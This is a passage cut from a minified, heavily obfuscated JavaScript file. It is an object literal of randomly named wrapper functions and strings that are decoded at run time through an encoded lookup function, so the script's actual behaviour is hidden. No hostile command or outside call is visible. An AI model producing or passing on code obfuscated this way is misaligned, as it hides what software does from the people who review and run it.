f,g,e,h,k,n){return a(b,f,g,e,h,k,n)},RUXma:function(a,b){return a+b},CKAAQ:function(a,b,f,g,e,h,k,n){return a(b,f,g,e,h,k,n)},qSHIM:function(a,b){return a+b},FzxHW:function(a,b){return a==b},KbnLw:function(a,b){return a-b},PnVQw:function(a,b){return a<b},YeQYI:function(a,b){return a-b},gObKP:function(a,b,f,g,e,h,k,n){return a(b,f,g,e,h,k,n)},QvARm:c(4336,"f529"),mudIo:c(4648,"rP$X"),AFoSY:function(a,b){return a<b},EmpGG:function(a,b){return a==b},lgRsv:function(a,b){return a+b},RUBLW:c(7144,"f529"),
cWgdZ:function(a,b){return a+b},JUqTE:function(a,b){return a+b},BbTkM:function(a,b){return a+b},ODAJr:function(a,b){return a+b},eMJfS:c(5576,"@5JD")+c(1034,"CUvI")+'\x3d"',DIjGv:function(a,b){return a+b},ixwcO:c(4307,"vzp4")+c(5995,"A8\x26d")+c(3719,")cvn")+c(888,"iMtY")+c(3609,"wleO"),oHowj:c(6241,"72Ma")+c(7667,"@5JD")+c(4020,"vzp4")+c(6325,"ECSK")+c(3658,"kVPM")+'"',mGRED:c(926,"B*1E")+c(5731,"6YM9"),zUyFi:function(a,b){return a+b},UKJMW:function(a,b){return a(b)},vXZqB:function(a,b){return a+
b},CtlAV:function(a,b){return a+b},GBNoK:c(1240,"*w5b"),SIjWy:function(a,b){return a(b)},CtmKi:c(3073,"VVI!")+c(6494,"7g%6")+"nt",SgYag:c(627,"B*1E")+c(2950,"6qEw")+"0",eCWOm:c(1520,")cvn"),wYHHR:c(6127,"CUvI")+c(7315,"7D!v")+c(4217,"bl]X")+c(5224,"@hGo")+c(1004,"wleO")+c(3454,"e8ka")+c(7143,"gg5I")+c(3274,"@hGo")+c(4930,"h@q]")+c(2092,"ml^*")+"|3",dgUOm:function(a,b){return a===b},XyoXs:c(2112,"@H*G"),xmslL:c(3854,"B*1E")+c(3813,"cIg\x26")+"1",UNNLB:function(a,b){return a+b},EKtcG:function(a,b){return a+
b},CPeIi:function(a,b){return a+b},lRHac:c(2598,"6YM9")+c(7279,"ykPu")+c(6794,"e8ka"),BVRnS:function(a,b){return a+b},FKaxW:function(a,b){return a+b},vhSst:function(a,b){return a>b},hTldT:function(a,b){return a!==b},VxNjG:c(6736,"ykPu"),dFBGL:c(1810,"6qEw"),cyxAX:c(3606,"R4]S"),cnkmS:c(810,"ykPu")+c(7156,"yX[2"),BvOkh:function(a,b){return a!=b},wBSbf:c(7292,"*LkS"),TBUKd:function(a,b){return a>=b},wDZTt:function(a,b){return a<b},whSNf:function(a,b){return a<b},rmHFB:function(a,b){return a!==b},QkvOF:c(5757,
"9Lz["),sTXUm:c(2971,"ykPu"),swhDQ:c(2985,"bl]X")+c(3226,"A8\x26d")+c(5030,"7Pss")+c(3212,"ECSK")+c(1842,"foP6")+c(666,"7Pss")+"0",yfqOP:function(a,b){return a(b)},rJOfZ:function(a,b,f,g,e,h,k,n,m,l){return a(b,f,g,e,h,k,n,m,l)},fAkqo:c(290,"cIg\x26")+c(3022,"9Lz["),dEAQf:function(a,b){return a(b)},KBNGq:function(a,b,f,g){return a(b,f,g)},uRmXo:function(a,b){return a===b},oQHtw:c(1359,"xA$)"),FVVao:function(a,b){return a===b},YBOxc:c(4291,"OU(O"),XvmZq:c(400,"[oKF")+c(6621,"kVPM")+c(4601,"wleO")+
"|8",UQhGw:c(1834,"@hGo")+c(770,"vzp4")+c(1871,"G4qM"),eNsvL:function(a,b){return a==b},rEduH:function(a,b){return a(b)},ULyKq:function(a,b){return a(b)},aAceL:c(292,"yX[2"),eQXtN:c(3475,"OU(O"),PdMjg:c(7422,"OMLK"),mtKej:c(6944,"G4qM")+c(2643,"qBCm")+c(2761,"Y4L$")+c(1224,"VVI!")+c(677,"GdX8")+"']",XOpnC:function(a,b){return a<b},wVAZR:c(7637,"ATz(")+c(5095,")cvn"),IkadZ:function(a,b){return a===b},KrMVG:c(4172,"rP$X"),NkaXE:function(a,b){return a(b)},QeRte:function(a,b,f,g,e,h,k){return a(b,f,g,
e,h,k)},jGoUs:function(a,b,f,g){return a(b,f,g)},MOORs:c(486,"72Ma"),mbXYU:function(a,b){return a===b},nNWYJ:c(6304,"OU(O"),swZHM:function(a,b){return a<b},XIazM:function(a,b){return a==b},tmdwU:c(5505,"@H*G")+c(1341,"foP6"),VLWke:function(a,b,f,g,e,h,k){return a(b,f,g,e,h,k)},fweHf:function(a,b){return a==b},CGqcd:c(1581,"ml^*"),VreyJ:function(a,b){return a+b},qGQrv:function(a,b){return a(b)},zLnVS:c(4959,"qBCm"),fgeRf:function(a,b){return a<b},qaaFk:c(2363,"Y4L$"),OcHwm:function(a,b){return a===
b},tJIMe:c(3588,"qBCm"),ZHCRO:c(7429,"VVI!"),jmmvH:function(a,b){return a<b},KNhwF:function(a,b){return a+b},qkjKj:c(7660,"iMtY")+c(6128,"@H*G")+":",KkumF:function(a,b){return a==b},xRpgH:function(a,b){return a<b},veZXv:function(a,b,f){return a(b,f)},Iccyc:function(a,b){return a+b},bMRyL:function(a,b){return a+b},UiHAH:function(a,b){return a+b},zymjE:function(a,b){return a+b},TlXhq:function(a,b){return a+b},qwTxb:c(3646,"B*1E")+c(6021,"VVI!")+c(4679,"kVPM")+c(3195,"h@q]")+c(1965,"72Ma"),nEDlY:c(4827,
"xA$)")+c(5747,"wleO")+c(3097,"@5JD")+c(5100,"OMLK")+c(3340,"rzM\x26")+"e:",UDJTY:c(175,"[oKF")+c(3846,"VVI!")+c(5786,"foP6")+c(820,"OU(O"),FTjPE:c(2482,"ykPu"),mgdGN:c(403,"@5JD")+c(6063,"@5JD")+"y ",rnSPN:function(a,b){return a(b)},NZCrL:function(a,b){return a==b},RhnUy:function(a,b){return a<=b},FHxaH:function(a,b){return a-b},nQHzM:function(a,b){return a-b},gbQaM:function(a,b){return a==b},wionW:function(a,b){return a!=b},OfXdI:function(a,b){return a*b},XKzTO:function(a,b,f){return a(b,f)},uFGrH:function(a,
b){return a===b},ijBrX:c(1429,"7Pss"),bnHJi:function(a,b,f,g,e,h,k){return a(b,f,g,e,h,k)},zVWgk:function(a,b,f){return a(b,f)},XfKzJ:c(303,"ATz("),TAxCV:function(a,b){return a===b},nkVnH:c(6104,"*LkS"),dNHOr:function(a,b){return a==b},AyLtF:function(a,b){return a==b},gqmNq:c(3370,"7Pss")+c(4754,"GdX8")+c(772,"vzp4")+c(1236,"B*1E")+c(3098,"72Ma")+c(7233,"Y4L$")+c(4821,"VVI!")+"|3",baDAp:function(a,b){return a+b},kgJeo:function(a,b){return a(b)},sNnxz:function(a,b){return a+b},UjIbZ:function(a,b){return a+
b},QBIMs:c(7376,"*LkS")+c(957,"e8ka")+"x",MBPGm:c(6672,"72Ma")+"d",kNSmV:c(6022,"ATz(")+"d",wohyY:c(7339,"@5JD")+c(4320,"BW5R")+c(7227,"Y4L$")+c(4179,"e8ka")+c(757,"*LkS"),UXveD:function(a,b,f){return a(b,f)},aUMPa:c(657,"VVI!")+c(4843,")cvn")+"n",FfUiV:function(a,b,f){return a(b,f)},HqbRW:function(a,b){return a!==b},VbNWW:c(769,"72Ma")+"t",scrVw:function(a,b){return a===b},dXYHd:function(a,b){return a in b},IFRvU:function(a,b){return a+b},MUwUA:function(a,b){return a+b},SIfMO:function(a){return a()},
FYVmx:function(a,b,f){return a(b,f)},DpTnt:function(a,b,f){return a(b,f)},lUqAk:function(a,b){return a+b},YEfIX:function(a,b){return a+b},JFWSq:function(a,b){return a+b},MtStq:function(a,b){return a!==b},yiPzB:c(7474,"6YM9"),IowJN:function(a,b){return a<b},GNlkb:function(a,b){return a+b},itwKz:function(a,b){return a===b},xqkIt:c(1718,"qBCm")+"g",iZSoN:function(a,b){return a>b},ORCpz:function(a,b,f){return a(b,f)},rgvmE:function(a,b){return a!=b},MSgdp:c(6344,"yX[2"),SPwcX:function(a,b){return a!==
b},TAxup:function(a,b){return a(b)},ZfTcZ:function(a,b){return a/b},FMDJi:function(a,b){return a+b},YARrT:function(a,b){return a+b},WVNRZ:c(4999,"@5JD")+"b-",LXmoR:function(a,b){return a%b},bDnvW:function(a,b){return a&b},VNBYP:function(a,b){return a&b},ERntJ:function(a,b){return a|b},EfItF:function(a,b){return a<<b},vxDGj:function(a,b){return a+b},PGrPs:function(a,b){return a+b},bSGdS:c(3068,"ml^*")+c(594,"rP$X")+"x ",DuCDy:c(4547,"G4qM"),JSohV:c(5088,"BW5R")+c(2242,"7g%6"),UQONo:function(a,b){return a<=
b},ZbWye:c(3501,"f529")+" ",nocxH:function(a,b){return a<b},rUCZK:function(a,b){return a+b},cSPmE:function(a,b,f,g){return a(b,f,g)},LIvlk:function(a,b){return a!==b},yanHP:c(5727,"7D!v")+c(4813,"*LkS"),cqXbL:function(a,b){return a(b)},zbvGm:function(a,b){return a(b)},HbKvx:function(a,b){return a(b)},bICKB:function(a,b){return a(b)},jaKTP:function(a,b){return a(b)},hUaot:function(a,b){return a(b)},xNllC:function(a,b){return a(b)},tAWHD:function(a,b){return a(b)},SriZf:function(a,b){return a(b)},emtvS:function(a,
b){return a<b},kBCZB:function(a,b){return a!==b},edjiw:c(7645,")cvn"),FPqKt:c(3332,"Zj7b"),xmasL:function(a){return a()},hhRKl:c(1939,"qBCm"),uPQLc:function(a,b){return a==b},XbKdN:function(a,b){return a%b},xjvvT:function(a,b){return a+b},WiTVt:c(3968,"qBCm"),fIWHb:function(a,b){return a==b},JgSOu:function(a,b){return a==b},YTPzb:function(a,b){return a!=b},SGQCZ:function(a,b){return a==b},MTKhJ:c(4413,"R4]S"),DtTHk:c(667,"OMLK"),rfSFJ:c(1414,"OMLK")+c(576,"cIg\x26")+"m_",qaWDy:function(a,b){return a+
b},UxDjq:function(a,b){return a(b)},nVMTt:function(a,b){return a*b},QJgys:function(a,b,f){return a(b,f)},HCIUA:function(a,b,f,g){return a(b,f,g)},lcovx:function(a,b){return a!=b},zlJgp:function(a,b){return a==b},PmwLe:function(a,b){return a==b},CYzzl:function(a,b){return a==b},GaTqc:c(7087,"GdX8"),OPbsX:function(a,b){return a==b},tmwba:function(a,b){return a<b},LrjVI:function(a,b){return a-b},vCsCJ:c(777,"Zj7b"),DKoaP:function(a,b){return a<=b},seBfH:function(a,b){return a<b},BWpRO:function(a,b){return a<
b},zGqkz:function(a,b){return a<b},ztTLu:function(a,b){return a==b},VnWNt:function(a,b){return a>=b},WGIhl:function(a,b){return a||b},EchDz:function(a,b){return a(b)},gvUZA:c(7304,"#gAF"),JhWUu:c(1019,"yX[2"),LmNNT:function(a,b,f,g,e){return a(b,f,g,e)},SEHHC:function(a,b,f,g){return a(b,f,g)},UUlhc:c(4545,"[oKF"),cEEXc:function(a,b,f){return a(b,f)},YuNXp:c(3049,"yX[2")+" ",hEDjj:c(5654,"7D!v"),iyJKV:function(a,b,f){return a(b,f)},MQvbW:c(4592,"f529")+"nt",sJCXK:function(a,b){return a||b},HRPnq:function(a,
b){return a==b},baUZW:function(a,b){return a>=b},WVjsQ:c(2464,"vzp4")+c(3680,"6YM9"),sTqny:c(5824,"@H*G")+"e",skePK:c(5112,"h@q]")+c(7206,"G4qM")+c(2597,"f529")+c(7664,"OU(O")+c(4248,"*w5b")+c(4047,"ATz(")+c(279,"6qEw")+c(6575,"foP6")+c(719,"Y4L$")+c(2622,"xA$)")+c(1628,"MF#F"),lObei:c(5128,"Gkv[")+c(3593,"@H*G"),VRFRa:c(4538,"G4qM")+c(3839,"OMLK"),aCgcH:c(2483,"ECSK")+c(6317,"CUvI"),nZezw:c(3665,"72Ma")+c(5428,"9Lz[")+c(3798,"cIg\x26")+c(1642,"CUvI"),gcfGc:function(a,b){return a===b},xXSHG:c(1657,
"ECSK"),oWZSz:function(a,b){return a(b)},eqpua:c(5814,"VVI!"),mZutt:function(a,b){return a==b},HHHCD:function(a,b){return a!=b},UkVpF:function(a,b,f,g,e){return a(b,f,g,e)},LUhht:function(a,b){return a+b},bQgQJ:function(a,b){return a(b)},NaJVg:function(a,b){return a>>b},dZWVC:function(a,b){return a|b},OZloQ:function(a,b){return a!==b},PSfgX:c(4965,"bl]X"),GKHqy:c(4249,"ykPu"),stGEy:c(646,"R4]S")+"t",zRFAt:c(887,"foP6"),vtGMh:c(2998,"@H*G"),qxjRt:c(5543,"ml^*"),nkyLo:function(a,b,f,g){return a(b,f,
g)},bpcSr:c(7676,"OU(O")+c(7353,"ATz(")+"m",cVweJ:c(6442,"[oKF"),keRAu:c(7229,"MF#F")+"d",FKdzh:c(2553,"fcZa")+c(4190,"7Pss")+c(2447,"ykPu"),EiXZS:c(7117,"9Lz[")+c(7221,"f529"),GURAR:c(2636,"bl]X")+"e",AcNzZ:c(2935,"6qEw")+c(5869,"*w5b")+c(4903,"Gkv[")+c(2446,"A8\x26d")+c(5033,"OMLK")+c(6677,"R4]S")+c(7601,"kVPM")+"he",RFhZf:function(a,b){return a===b},XKWaO:c(345,"h@q]"),VBJlS:c(675,"e8ka"),kdAdR:c(3150,"ECSK"),ndMal:c(2690,"Gkv["),lSAoA:function(a,b){return a(b)},KHMur:function(a,b){return a(b)},
TJpta:function(a,b){return a===b},wTWXi:function(a,b,f){return a(b,f)},vXKOK:function(a,b){return a+b},sPbbN:function(a,b,f,g,e){return a(b,f,g,e)},jSPNW:function(a,b){return a==b},hwxyf:function(a,b){return a(b)},SXBEx:function(a,b){return a(b)},FAArz:function(a,b){return a+b},QnyYb:c(4575,"6YM9")+c(384,"9Lz[")+"lt",MYzww:function(a,b,f,g){return a(b,f,g)},fhtsA:c(6333,"f529"),ZoVdH:c(7392,"GdX8"),cStxI:function(a,b,f){return a(b,f)},ZWTXF:function(a,b,f){return a(b,f)},Ykmmr:function(a,b){return a>=
b},pbnez:function(a,b){return a+b},QwKjj:function(a,b,f){return a(b,f)},URPuG:c(6475,"gg5I"),rnivx:c(1014,"ml^*"),CKxdX:function(a,b){return a!=b},eOjws:function(a,b){return a===b},HXqbG:c(4534,"h@q]"),RYfUS:function(a,b){return a<b},AavQD:function(a,b){return a<b},sTBVI:function(a,b){return a!==b},BDXkS:c(1220,"BW5R"),umRXp:c(2449,"cIg\x26"),uTzDe:function(a,b){return a+b},HogJB:c(6625,"bl]X"),rpxGm:function(a,b){return a===b},NkeEp:function(a,b,f,g){return a(b,f,g)},RkUQs:function(a,b,f){return a(b,
f)},UQVxa:function(a,b){return a==b},jwntB:function(a,b){return a(b)},fmTZY:c(3075,"*w5b"),qeWtI:function(a,b){return a<b},EnpeW:function(a,b){return a<b},snzkg:function(a,b){return a===b},gUKpJ:c(2540,"7Pss"),akPIY:c(5564,"ml^*"),nXeTG:function(a,b){return a==b},UvEvL:function(a,b,f){return a(b,f)},NTrhD:c(6805,"*LkS")+"g\x3d",LKzel:c(3165,"6qEw")+c(3208,"@5JD")+c(3640,"@hGo")+c(3743,"9Lz[")+c(4122,"6qEw")+"-",jVeQh:c(4760,"Gkv[")+c(2099,"Zj7b")+c(6458,"Zj7b")+c(3953,"iMtY"),rmyAX:c(5646,"BW5R")+
c(3522,"e8ka")+c(501,"vzp4")+c(724,"wleO")+c(2011,"iMtY")+"-",oxSLG:c(2511,"qBCm"),IVZsQ:function(a,b){return a>=b},oeSzB:function(a,b){return a*b},LXLvq:function(a,b){return a/b},bHIxl:function(a,b,f,g,e,h,k,n,m,l){return a(b,f,g,e,h,k,n,m,l)},KWHqZ:function(a,b,f){return a(b,f)},pZCWw:function(a,b){return a+b},XGaAR:c(7420,"7Pss")+"h ",LpLyM:function(a,b){return a|b},EsrXW:function(a,b,f,g){return a(b,f,g)},Taazj:function(a,b){return a+b},nasRr:c(711,"fcZa")+" ",DGrYI:function(a,b){return a>b},
zFosI:function(a,b){return a>b},fuuEi:function(a,b,f){return a(b,f)},VQFHJ:function(a,b){return a(b)},WMGXU:c(6937,"@5JD"),OYusF:function(a,b){return a>b},sgFVL:function(a,b){return a===b},aAtJP:function(a,b){return a+b},XnXGm:function(a,b){return a+b},BcgWo:function(a,b){return a+b},OubUw:function(a,b){return a<b},XtFlh:function(a,b){return a(b)},UWvwg:function(a){return a()},rcmYx:function(a,b){return a!==b},veBnI:c(2312,"foP6"),HGjWy:function(a,b,f,g,e){return a(b,f,g,e)},yyYqb:c(2981,"Y4L$")+
c(789,"rzM\x26")+c(427,"CUvI")+c(1538,"rzM\x26")+c(5491,"B*1E")+c(1364,"BW5R")+c(2605,"GdX8")+c(4412,"G4qM")+c(2817,"ECSK")+c(216,"kVPM")+c(7594,"VVI!")+c(7579,"foP6")+c(4471,"@H*G")+c(343,"cIg\x26")+c(5965,"VVI!")+c(6840,"rP$X")+c(6198,"kVPM")+c(4747,"6YM9")+c(7450,"wleO")+c(5262,"xA$)")+c(5932,"wleO")+c(7613,"OU(O")+c(6889,"yX[2")+c(4755,"#gAF")+c(1791,"xA$)")+c(3276,"vzp4")+c(2517,"Zj7b")+c(6882,")cvn")+c(4108,"wleO")+c(6395,"rP$X")+c(7220,"xA$)")+c(7352,"ECSK")+c(5425,"xA$)")+c(5515,"bl]X")+c(2552,
"6YM9")+c(2902,"@hGo")+c(5330,"7D!v")+c(1035,"B*1E")+c(7363,"OU(O")+c(7356,"h@q]")+c(5335,"xA$)")+c(1269,"7g%6")+c(2921,"iMtY")+c(6925,"ATz(")+c(5499,"e8ka")+c(7696,"@H*G")+c(2127,"h@q]")+c(4134,"vzp4")+c(1377,")cvn")+c(4782,"OU(O")+c(2170,"@H*G")+c(1674,"f529")+c(4305,"9Lz[")+c(5678,"ECSK")+c(3429,"GdX8")+c(6379,"yX[2")+c(7283,"OMLK")+c(1073,"gg5I")+c(2568,"B*1E")+c(200,"[oKF")+c(7066,"6qEw")+c(2246,"A8\x26d")+c(6156,"f529")+c(6289,"wleO")+c(6330,"7Pss")+c(1572,"G4qM")+c(1909,"ECSK")+c(7654,"7D!v")+
c(852,")cvn")+c(4417,"ECSK")+c(4806,"kVPM")+c(7072,"xA$)")+c(6770,"6YM9")+c(3819,"rzM\x26")+c(6857,"e8ka")+c(1862,"ml^*")+c(2156,"ATz(")+c(7456,"kVPM")+c(1152,"9Lz[")+c(2545,"A8\x26d")+c(5992,"Gkv[")+c(4991,"rzM\x26")+c(484,"e8ka")+c(2091,"foP6")+c(6187,"cIg\x26")+c(7053,"OU(O")+c(1776,"ECSK")+c(5454,"6qEw")+c(2289,"kVPM")+c(1016,"*LkS")+c(2803,"CUvI")+c(1015,"*LkS")+c(1509,"OMLK")+c(5260,"gg5I")+c(1485,"yX[2")+c(643,"A8\x26d")+c(5632,"R4]S")+c(1373,"bl]X")+c(2197,"Y4L$")+c(2410,"*LkS")+c(6338,"fcZa")+
c(7358,"OU(O")+c(3416,"vzp4")+c(3417,"iMtY")+c(6086,"@5JD")+c(790,"72Ma"),KFgIU:c(2733,"foP6")+c(2952,"kVPM")+c(5935,"@hGo")+c(6974,"yX[2")+"d",eYbwT:c(4735,"7Pss"),SbdKW:function(a,b){return a<b},AahZt:function(a,b){return a-b},Kknsh:function(a,b){return a+b},qvUyK:c(1563,"7g%6"),QnYsB:function(a,b){return a<b},viMEc:function(a,b){return a!==b},UbOiW:c(4697,"fcZa"),aQnhC:c(5385,"e8ka"),fTLtY:c(3760,"#gAF"),wpCBs:function(a,b){return a===b},CYtvj:c(3161,"[oKF"),ugrAI:function(a,b,f,g,e){return a(b,
f,g,e)},pWTle:function(a,b){return a-b},jtPOl:c(4423,"xA$)"),mYduK:c(616,"7Pss"),AKqQj:function(a,b){return a&&b},UZcYv:function(a,b){return a<=b},WJOTr:function(a,b){return a>=b},OvuFn:function(a){return a()},AbZWp:function(a,b){return a(b)},vlEUd:function(a,b){return a!=b},JsNLA:function(a,b){return a+b},vctgw:function(a,b){return a+b},FiyoJ:c(6582,"CUvI"),eJJpK:function(a,b){return a==b},EPOlo:c(3692,"@hGo"),SJTzQ:function(a,b){return a<b},mqfmo:function(a){return a()},FzoFT:function(a,b){return a!==
b},rgiZy:c(3552,"ykPu"),ynXny:function(a,b){return a*b},hCsFD:function(a){return a()},RhJyN:function(a,b){return a>b},VvFyR:c(5888,"Y4L$")+c(4873,"R4]S")+c(6755,"ATz(")+c(5813,"rP$X"),qwhmN:c(5028,"qBCm"),cocvF:c(2263,"@hGo")+c(1495,"6YM9"),tBqbB:function(a,b){return a!=b},QrMcA:c(392,"7g%6")+c(2133,"BW5R"),fsBrL:function(a,b){return a<b},gRhEG:function(a,b){return a<b},MHddT:function(a,b,f){return a(b,f)},PIKNo:function(a,b){return a+b},AjeXQ:c(6124,"@hGo"),exKZa:c(7313,"OMLK"),NjdlT:function(a,
b,f,g){return a(b,f,g)},ThJBg:function(a,b){return a===b},SHBKD:c(2626,"72Ma"),JdICO:c(2681,"6YM9")+"w.",eEaRw:function(a,b){return a<b},ywTTD:function(a,b){return a%b},pkQpf:function(a,b){return a^b},WFCRm:function(a,b){return a*b},ZLTnp:function(a,b){return a/b},PFCeb:function(a,b){return a!==b},mvlkw:c(1347,"rzM\x26"),oylQQ:function(a,b){return a&b},FGZvl:function(a,b){return a<b},DTqQn:c(4950,"MF#F"),JqcFQ:function(a,b){return a-b},HxTOT:function(a,b){return a&b},ygVhK:function(a,b){return a&
b},kPVPx:function(a,b){return a<<b},KMPJl:function(a,b){return a&b},EJBhl:function(a,b){return a>>b},SGVVw:function(a,b){return a&b},bZDzA:function(a,b){return a|b},bWWUJ:function(a,b){return a&b},oABym:function(a,b,f){return a(b,f)},cMDwB:function(a,b){return a+b},svRak:function(a,b){return a+b},iSGOx:function(a,b){return a+b},WVZyQ:function(a,b){return a+b},LwlTW:function(a,b){return a+b},cwRjq:function(a,b){return a>b},czfBP:function(a,b,f,g){return a(b,f,g)},dgPcp:function(a,b){return a+b},mwtDK:c(7303,
"@hGo"),otnOo:function(a){return a()},RcBzv:function(a){return a()},MpTnV:c(6645,"GdX8"),GQqQA:function(a,b,f,g,e){return a(b,f,g,e)},siRXJ:function(a,b){return a!==b},iSUlL:c(2186,"B*1E"),tApNf:c(6917,"@5JD")+c(6265,"6YM9")+c(1511,"@H*G"),ctkXO:c(4086,"BW5R")+c(1679,"vzp4")+c(4274,"7g%6"),zaHXK:function(a,b,f){return a(b,f)},ixhfX:c(988,"h@q]"),DALJW:function(a,b){return a(b)},AQECZ:c(5313,"6qEw"),QByxs:function(a){return a()},SgfPx:function(a,b){return a!==b},KhMYz:c(7492,"ml^*"),NZSrt:function(a){return a()},
uMTQa:function(a){return a()},hOYRc:c(6735,"A8\x26d")+c(1980,"6qEw")+c(2840,"#gAF")+c(2477,"fcZa")+c(3894,"rP$X")+c(4787,"ECSK")+c(2045,"bl]X")+c(7525,"@hGo")+c(3361,"ykPu")+c(7741,"ATz(")+"js",yvluk:function(a,b){return a(b)},zZpCp:c(3608,"7g%6")+c(6628,"foP6")+c(2869,"BW5R")+c(7183,"@H*G")+c(7251,"7Pss")+c(5047,"kVPM")+c(2257,"yX[2")+c(6732,"G4qM"),yfMuj:function(a,b){return a+b},XcPIS:c(2297,"[oKF")+c(2884,")cvn")+c(1559,"Y4L$")+c(3071,"6YM9")+c(2489,"7D!v")+c(1780,"Gkv[")+c(743,"#gAF")+c(3315,
"G4qM")+c(5923,"MF#F"),qQWbO:c(3870,"72Ma")+c(7489,"f529")+c(3898,"Y4L$"),YJqUZ:function(a){return a()},nCFli:function(a){return a()},ejIku:c(4201,"qBCm")+c(7104,"foP6")+"n",yaoYO:function(a,b,f,g){return a(b,f,g)},lqGHV:c(5237,"bl]X"),tXTEB:c(7135,"A8\x26d")+"ug",PHImq:c(5275,"[oKF")+"ug",GJgdU:function(a,b){return a(b)},yJBtj:function(a,b){return a(b)},AiYVB:c(1544,"h@q]")+c(4891,")cvn")+"9",saFuT:c(5523,"72Ma"),NUHBR:c(5641,"G4qM")+c(7655,"rzM\x26"),KboNe:c(6235,"OMLK"),pePPp:c(1226,"BW5R")+c(1701,
"[oKF")+c(6462,"G4qM"),LQYYb:c(1577,"CUvI")+c(7006,"@hGo")+c(1421,"Y4L$"),ficEK:c(5281,"ykPu")+c(4826,"*w5b")+c(5249,"72Ma")+c(7697,"vzp4")+c(5376,"yX[2")+c(5011,"ECSK")+c(671,"fcZa")+c(5651,"h@q]")+c(4312,"GdX8")+c(7399,"@H*G")+c(6361,"@H*G")+c(4658,"CUvI")+c(2100,"*w5b")+c(3667,"CUvI")+c(3638,"rP$X")+c(3969,"A8\x26d")+c(5228,"7g%6")+c(4560,"e8ka")+c(2271,"*LkS")+c(5606,"OU(O")+c(1821,"rzM\x26")+c(1056,"bl]X")+c(3955,"9Lz[")+c(514,"6qEw")+c(2387,"f529")+c(1365,"ECSK")+c(5316,"f529")+c(7651,"yX[2")+
c(1814,"Gkv[")+c(6552,"OMLK")+c(3506,"cIg\x26")+c(3289,"foP6")+c(7717,"[oKF")+c(5459,"Gkv[")+c(4437,"GdX8")+c(3047,"f529")+c(3969,"A8\x26d")+c(5271,"Gkv[")+c(7011,"f529")+c(3382,"f529")+c(6071,"ATz(")+c(2125,"B*1E")+c(2750,"ml^*")+c(6467,"*w5b")+c(950,"@H*G")+c(5530,"Y4L$")+c(1677,"G4qM")+c(2341,"@H*G")+c(3716,"Zj7b")+c(3925,"kVPM")+c(715,"ml^*")+c(4499,"@hGo")+c(7013,"rP$X")+c(4095,"e8ka")+c(1545,"ECSK")+c(3069,"kVPM")+c(2976,"7D!v")+c(7045,"cIg\x26")+c(5271,"Gkv[")+c(641,"6YM9")+c(4397,"BW5R")+
c(703,"7Pss")+c(2544,"@H*G")+c(6554,"6qEw")+c(6800,"vzp4")+c(6790,"R4]S")+c(389,"[oKF")+c(1456,"rP$X")+c(7763,"A8\x26d")+c(4518,"R4]S")+c(4330,"7Pss")+c(5613,"ATz(")+c(2922,"fcZa")+c(1115,"Y4L$")+c(7338,"A8\x26d")+c(1124,")cvn")+c(5529,"rzM\x26")+c(4775,"xA$)")+c(5439,"BW5R")+c(2122,"#gAF")+c(3197,"7Pss")+c(4095,"e8ka")+c(1332,"7D!v")+c(4040,"*w5b")+c(6302,"*LkS")+c(6768,"R4]S")+c(3317,"9Lz[")+c(816,"7Pss")+c(444,"xA$)")+c(5459,"Gkv[")+c(7653,"vzp4")+c(718,"h@q]")+c(732,")cvn")+c(3525,"*LkS")+c(7146,
"7g%6")+c(7472,"#gAF")+c(875,"cIg\x26")+c(2224,"6YM9")+c(7123,"B*1E")+c(7074,"VVI!")+c(3118,"CUvI")+c(3247,"e8ka")+c(6048,"VVI!")+c(4985,"#gAF")+c(6675,"[oKF")+c(1263,"G4qM")+c(7141,"rP$X")+c(3710,"6YM9")+c(6976,"wleO")+c(6723,"72Ma")+c(5197,"Zj7b")+c(6787,"Gkv[")+c(4572,"wleO")+c(2982,"Y4L$")+c(3974,")cvn")+c(4402,"6YM9")+c(7338,"A8\x26d")+c(2812,"9Lz[")+c(1774,"@5JD")+c(7361,"iMtY")+c(3911,"B*1E")+c(4288,"G4qM")+c(7735,"ATz(")+c(3058,"MF#F")+c(703,"7Pss")+c(1080,"f529")+c(3659,"ECSK")+c(715,"ml^*")+
c(2922,"fcZa")+c(1085,"A8\x26d")+c(3872,"h@q]")+c(4117,"bl]X")+c(3280,"BW5R")+c(7391,"VVI!")+c(1527,"iMtY")+c(2122,"#gAF")+c(5094,"fcZa")+c(3058,"MF#F")+c(7763,"A8\x26d")+c(4433,"xA$)")+c(3732,"foP6")+c(5439,"BW5R")+c(991,"kVPM")+c(3612,"72Ma")+c(1959,"Y4L$")+c(1024,"Y4L$")+c(7275,"VVI!")+c(2026,"9Lz[")+c(3969,"A8\x26d")+c(4288,"G4qM")+c(3782,"R4]S")+c(5559,"GdX8")+c(875,"cIg\x26")+c(2282,"G4qM")+c(1415,"@H*G")+c(2806,"6qEw")+c(3391,"OU(O")+c(1754,"h@q]")+c(488,"wleO")+c(4802,"xA$)")+c(7370,"vzp4")+
c(865,"fcZa")+c(3107,"#gAF")+c(3248,"MF#F")+c(532,"72Ma")+c(6581,"7D!v")+c(7763,"A8\x26d")+c(6664,"h@q]")+c(1126,"A8\x26d")+c(2907,"GdX8")+c(3091,"G4qM")+c(3289,"foP6")+c(5559,"GdX8")+c(5197,"Zj7b")+c(4752,"MF#F")+c(6242,"Gkv[")+c(3489,"7g%6")+c(1160,"6YM9")+c(3661,"yX[2")+c(3294,"7Pss")+c(253,"foP6")+c(5842,"OMLK")+c(6346,"VVI!")+c(6768,"R4]S")+c(452,"h@q]")+c(1584,"72Ma")+c(3382,"f529")+c(5459,"Gkv[")+c(2238,"#gAF")+c(4494,"GdX8")+c(6450,"72Ma")+c(6836,"xA$)")+c(1548,"h@q]")+c(1051,")cvn")+c(2218,
"rP$X")+c(6611,"GdX8")+c(7244,"kVPM")+c(715,"ml^*")+c(558,")cvn")+c(6090,"[oKF")+(c(6205,"iMtY")+c(5675,"gg5I")+c(4698,"ATz(")+c(4335,"fcZa")+c(2900,"kVPM")+c(4675,"7D!v")+c(6348,"fcZa")+c(2333,"@hGo")+c(1380,"R4]S")+c(7350,"6YM9")+c(1668,"R4]S")+c(7074,"VVI!")+c(2288,"Gkv[")+c(5333,"*LkS")+c(2271,"*LkS")+c(1380,"R4]S")+c(6596,"@hGo")+c(3401,"7g%6")+c(5264,"7Pss")+c(155,"OMLK")+c(5263,"CUvI")+c(341,"7g%6")+c(5316,"f529")+c(6520,"@5JD")+c(6113,")cvn")+c(6276,"qBCm")+c(6836,"xA$)")+c(4501,"B*1E")+c(7717,
